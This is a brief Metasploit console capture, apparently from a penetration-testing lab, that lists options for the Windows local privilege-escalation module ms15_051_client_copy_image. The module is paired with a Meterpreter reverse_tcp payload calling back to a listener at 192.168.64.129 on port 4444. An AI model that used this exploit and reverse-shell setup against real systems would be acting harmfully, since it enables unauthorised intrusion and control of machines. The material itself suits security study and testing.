 msf6 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 7 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms15_051_client_copy_image) >